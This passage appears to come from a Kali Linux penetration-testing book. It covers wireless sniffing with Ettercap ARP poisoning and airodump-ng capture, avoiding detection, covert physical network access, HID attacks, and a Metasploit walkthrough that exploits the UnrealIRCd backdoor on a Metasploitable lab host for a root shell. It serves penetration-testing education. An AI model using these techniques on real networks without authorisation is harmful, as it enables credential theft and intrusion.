
Administrators may change the wireless access point WPA passcode, but often leave the WPS PIN in place. Also, you should check to see if you have the ability to access the MAC address filtering controls:

From here, you can enter several MAC addresses that you can use in the future.
When examining techniques for sniffing wireless traffic, there are two types of techniques available. The first is sniffing WLAN traffic while authenticated and connected to the target WLAN. In this instance, there is the ability to utilize a Man in the Middle attack in conjunction with tools such as Ettercap, which forces network traffic through our testing machine.
A second technique is sniffing all the wireless traffic that we can get from a specific wireless network and decrypting it with the WPA or WEP passcode. This may become necessary if we are attempting to limit our footprint by not connecting to the WLAN. By passively sniffing traffic and decrypting it later, we lessen the chance that we will be detected.
Just as in a wired LAN, on WLAN, we have the ability to sniff network traffic. The following sniffing technique requires that you have been properly authenticated to the wireless network you are testing and have received a valid IP address from the router. This type of sniffing will make use of the tool Ettercap to conduct an ARP poisoning attack and sniff out credentials.
ettercap-gui into a command prompt. Navigate to Sniff and click on Unified Sniffing. Once there, you will be given a drop-down list of network interfaces. Choose your wireless interface, in our case, WLAN0:


This will start the ARP Poisoning attack whereby we will be able to see all the traffic between the two hosts that we have chosen.

If we right-click on the Telnet session and choose Follow TCP Stream, we are able to see the credentials for a Metasploitable instance with the Telnet credentials past in cleartext:

In passive sniffing, we are not authenticated to the network. If we suspect that there is the possibility of alerting such intrusion prevention controls as rogue host detection, this is a good way to avoid those controls while still gaining potentially confidential information:
# airmon-ng start wlan0
# airodump-ng wlan0mon -c 6 --bssid 44:94:FC:37:10:6E -w wificrack

The capture is encrypted and all that is visible are a number of 802.11 packets.
WPA and then the passcode and SSID. In this case, it will be Induction:Coherer. Click on Apply and OK:



As the preceding screenshot demonstrates, it is possible to decrypt traffic that we have captured without having to join the network. It is important to reiterate that this technique requires a full four-way handshake for each session captured.
The use of wireless networks permeates all organizations. As with any system that we have explored so far, there are vulnerabilities with wireless networks as well. These vulnerabilities, in the way that traffic is encrypted or in the methods of authentication, can be leveraged with tools that Kali Linux supplies. Demonstrating these vulnerabilities and their associated exploits by penetration testers provides those that employ these types of networks with a clear understanding of what measures they need employ in order to secure themselves from attacks. As the world moves to an increasingly wireless world, with Smartphones, laptops, and the Internet of Things, it is crucial that wireless networks and their security controls are constantly tested.
In the next chapter, we are going to discuss wireless networking as part of a larger methodology of penetration testing: using Kali Linux's Nethunter on a mobile device pen-testing platform. We are going to see several of the techniques presented in a new fashion, with a flexible penetration testing tool.
In the previous chapters, we have covered a wide variety of tools that Kali Linux offers a penetration tester. All of these tools are part of, or can easily be incorporated into, the Kali Linux platform. The one drawback to using these tools in a penetration test is portability. Even running Kali Linux on a laptop computer with an external antenna can be a cumbersome task. In certain circumstances, it may be conspicuous and alert our target. As a result, to give a greater degree of flexibility with those conducing, Offensive Security and members of the Kali Linux community have developed a version of Kali Linux called Kali Nethunter. This version of Kali Linux is specifically designed to run on the Android mobile platform, giving penetration testers a greater degree of flexibility and mobility.
Kali Nethunter has many of the tools we have discussed and some additional tools that allow for more mobile penetration testing. In this chapter, we will discuss installing Kali Nethunter and how the key tools can be put into action. Finally, there will be a discussion of use cases where the Nethunter platform has a significant advantage over trying to use a more traditional method of Kali Linux.
In this chapter, we are going to discuss the following:
Nethunter is the first mobile penetration testing operating system built on the Open Source Android platform. It was a collaborative development between Offensive Security and the Kali Community member "Binky Bear." Nethunter can be installed on the following Google Nexus devices; Nexus 5, Nexus 6, Nexus 7, Nexus 9, Nexus 10, and the OnePlus One. Offensive Security provides a number of Nethunter images based upon the device, and in some cases, the year of manufacturer.
Because of the collaborative nature of the production, Kali Nethunter is not supported by Offensive Security. As a result, some of the tools may or may not function based upon any number of factors. It is recommended that users test their tools out before moving toward a production environment or penetration testing engagement.
Due to its size, Nethunter can be deployed in three general ways. Each of these leverages tools within the Nethunter platform as well as additional hardware that can easily be acquired. These deployment strategies allow penetration testers to test a wide range of security measures found in a variety of environments.
The vast majority of previous chapters have been devoted to the tools and techniques available to the penetration tester for testing either remote or local networks. These tools require access to these networks through a physical connection. Nethunter has the same ability. Utilizing a combination of a USB Android adapter and a USB ethernet adapter, the penetration tester can connect directly into a wall jack or, if they are able to gain access to network hardware, directly into a switch.
This deployment strategy is good for those testers who may want to surreptitiously gain access to areas without the bulk of a laptop. Using a Nexus smartphone or even a small tablet, the penetration tester can connect to the physical network, compromise a local system and set up persistence there, and move one. This approach is also useful when testing the security around publicly available network jacks.
Chapter 12, Wireless Penetration Testing, was an in-depth discussion of how Kali Linux can be utilized to test the security of wireless networks. Nethunter includes a great many of the same tools in a portable package. In certain penetration tests, the ability to move around a large campus identifying networks and capturing wireless traffic for later cracking is made much easier with a tablet or smartphone testing platform rather than a laptop.
To deploy Nethunter in such a fashion requires the use of an external antenna and a USB to Android adapter. Once connected, these hardware tools allow for the full use of Nethunter's wireless tools.
One advantage that the Nethunter platform has over the Kali Linux platform is the native USB support found in the Android OS. This allows a penetration tester the ability to connect the Nethunter platform directly to hosts such as laptops and desktops. This ability allows the penetration tester the ability to utilize tools that carry out Human Interface Device attacks. In these attacks, the penetration tester is able to leverage tools that allow for connection to host devices and mimic what are known as Human Interface Devices (HID). HIDs are devices such as keyboards and mice that connect to the host via USB.
HID attacks use this feature to force the host system to perform commands or to download payload scripts directly to the system. What makes this attack significantly more difficult to stop is that event with data loss prevention controls that do not allow USB storage devices to connect, HID devices are allowed.
Because Nethunter was developed between Offensive Security and the community, there are no specific installation procedures in place. Furthermore, there is no support when installing and using Nethunter. Great care should be taken to understand the process for installing Nethunter. In general, the process for installing Nethunter involves rooting the device, restoring it to a factory image, and then flashing the Kali Nethunter image onto the device. You should give yourself an hour to work through the entire process. What is presented is an overview, so that you have a good starting point for gathering the necessary tools and images. There are several videos available, as well as a step-by-step process provided by the Kali community here: https://forums.kali.org/showthread.php?27431-How-to-safely-install-Nethunter-2-0-on-any-supported-device. This process in particular was used to install Nethunter on a Nexus 7 2013 Wi-Fi only version, which was used for the demonstration of tools in this chapter.
The following are some of the resources you will need to root your device, place a Recovery Image, and finally, install the Nethunter image:
Make sure that you follow directions carefully and in the correct order. There is no rushing in this process.
Once Nethunter has been installed on your device, there are two icons that are installed as part of the image. You will find these in the Apps Menu. You will be utilizing these icons quite extensively, so I recommend you move them to the top-level screen. The first icon is the Kali Nethunter menu. This menu includes configuration settings and tools that are commonly used in penetration testing. First, click on the Nethunter icon:
You will be brought to a home screen with a list of tools, along with some of the configuration setting menus. The one menu that we want to examine now is the Kali Services menu. This menu allows you to configure the different services available on Nethunter without having to use the command line:

In this menu, you can configure a number of services to start on boot or to toggle on and off depending on your specific requirements. Two specific services that we have covered in other chapters include the Apache Webserver and the Metasploit service. Both of these can be started from this menu:

In addition to the menu options, Nethunter has an icon for accessing the command line. To access the terminal, click on Nethunter Terminal:

This will then open the command prompt, which looks like the standard interface that we have seen throughout the previous chapters:
The three vertical dots in the upper right-hand corner will allow you to access options that allow you to use special keys, help menu, and set your preferences, among other options. In addition, Kali Nethunter comes preconfigured with a Hacker's Keyboard. Navigate to the Apps pages in the tablet menu. You will find an icon for the Hacker's Keyboard. This keyboard is a little more user-friendly, which is useful when using the command line.
Because it is based on the Kali Linux OS, many of the tools that we have explored over the previous chapters are part of the Nethunter platform. As a result, the same commands and techniques can be employed during a penetration test. In the next section, we will address two tools that are the most often utilized in penetration testing, as well as examining some of the additional tools that can be made part of an individual Nethunter platform.
One of those tools that is most often used, and which we have covered in detail, is Nmap. While you can run Nmap at the command line in Nethunter with all the same features as Kali Linux, the Nethunter NMAP screen cuts down on the effort necessary to enter those commands. To get to NMAP, click on the Nethunter icon and then navigate to NMAP. Here we have the interface that allows us to enter a single IP address, a range, or CIDR notation. In this case, we are going to use a single IP address for a router:

The Nethunter interface allows you to set the type of NMAP scan, operating systems detection, service detection, and support for IPv6. There is also the ability to set specific port scanning options. Penetration testers can set the scanning to their own specifications or choose the NMAP app options to limit their port scanning:

By clicking on Select timing template, the scan timing can be set. Just as with the command-line version of NMAP, the timing of the scan can be tailored to the situation:

Finally, the type of scan can be set as well. Clicking on Select scan techniques, the options for the type of scan are available. This includes options such as a SYN or TCP scan:

Once the scan is configured to run, hit the SCAN button. Nethunter will open a command window and run the scan:

The GUI included with Nethunter is excellent for running simple scans such as this. For more detailed scans or the use of scripts, you will have to shift to the command-line version of NMAP.
One of the number of powerful penetration testing tools that we have discussed in previous chapters has been Metasploit. The Metasploit framework is included with Nethunter and functions in exactly the same way as Kali Linux. For example, let's use the Nethunter platform to attempt to leverage a backdoor vulnerability in a target system running Metasploitable.
First, we click on the Nethunter Terminal icon and then type the following:
# msfconsole
We are going to be leveraging the backdoor vulnerability in the IRC daemon in Metasploitable. As a result, we will use the exploit unreal_ircd_3281_backdoor. We enter the following into the command line:
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
Next, we set the remote host to our Metasploitable machine:
msf >exploit(unreal_ircd_3281_backdoor) >set RHOST 192.168.0.182
Finally, we run the exploit. The following screenshot shows the output of the preceding commands:

Once the exploit is triggered, we can run the command whoami and identify this as a root command shell. As we can see through this example, Nethunter has the same functionality in terms of the Metasploit framework as the Kali Linux OS. This allows the penetration tester to utilize the Nethunter platform to carry on attacks in a smaller and more portable platform. One drawback to utilizing the Metasploit framework is entering commands on the tablet or phone.
Just as in Kali Linux, Nethunter also includes the Msfvenom Payload Creator for Metasploit. This GUI can be utilized to generate custom payloads for use with the Metasploit framework. To access this tool, click the Nethunter icon and then navigate to Metasploit Payload Generator. You will be brought to the following menu:
